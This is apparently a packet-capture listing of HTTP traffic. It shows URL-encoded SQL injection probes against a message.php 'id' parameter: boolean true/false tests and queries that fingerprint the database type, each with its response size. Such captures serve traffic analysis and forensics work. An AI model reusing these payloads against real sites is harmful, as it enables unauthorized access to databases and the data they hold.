 http or http2
表达式…
Length Info
275 HTTP/1.1 200 OK (text/html)
431 GET /message.php?id=5432-5431 HTTP/1.1
316 HTTP/1.1 200 OK (text/html)
469 GET /message.php?id=1%29%20AND%203700%3D5811%20AND%20%288309%3D8309 HTTP/1.1
295 HTTP/1.1 200 OK (text/html)
469 GET /message.php?id=1%29%20AND%201922%3D1922%20AND%20%288362%3D8362 HTTP/1.1
295 HTTP/1.1 200 OK (text/html)
443 GET /message.php?id=1%20AND%205345%3D8796 HTTP/1.1
279 HTTP/1.1 200 OK (text/html)
443 GET /message.php?id=1%20AND%201922%3D1922 HTTP/1.1
385 HTTP/1.1 200 OK (text/html)
443 GET /message.php?id=1%20AND%204619%3D3526 HTTP/1.1
279 HTTP/1.1 200 OK (text/html)
587 GET /message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%26CHR%28100%29%26CHR%2880%29%26CHR%2875%29%20FROM%20MSysAccessObjects%29%3DCHR%28118%29%26CHR%28100%29%26CHR%2880%29%26CHR%28
391 HTTP/1.1 200 OK (text/html)
604 GET /message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%7C%7CCHR%28100%29%7C%7CCHR%2880%29%7C%7CCHR%2875%29%20FROM%20SYSIBM.SYSDUMMY1%29%3DCHR%28118%29%7C%7CCHR%28100%29%7C%7CCHR%28
391 HTTP/1.1 200 OK (text/html)
494 GET /message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20RDB%24DATABASE%29%3D%27vdPK%27 HTTP/1.1
310 HTTP/1.1 200 OK (text/html)
627 GET /message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%7C%7CCHAR%28100%29%7C%7CCHAR%2880%29%7C%7CCHAR%2875%29%20FROM%20INFORMATION_SCHEMA.SYSTEM_USERS%29%3DCHAR%28118%29%7C%7CCHAR